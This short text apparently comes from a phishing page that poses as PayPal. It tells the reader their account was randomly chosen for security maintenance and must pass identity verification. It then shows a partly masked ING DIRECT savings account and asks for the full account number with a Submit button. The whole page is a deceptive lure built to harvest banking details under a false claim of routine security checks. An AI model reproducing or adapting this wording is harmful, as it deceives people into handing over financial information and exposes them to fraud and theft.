 Security Measures
We are currently performing regular maintenance of our security measures. Your account has been randomly selected for this maintenance,
and you will now be taken through a series of identity verification pages.
Protecting the security of your PayPal account is our primary concern, and we apologize for any inconvenience this may cause.
Bank Account Information
Bank Account: ING DIRECT (Savings) ends in XX58
Full Account Number:
Submit Log Out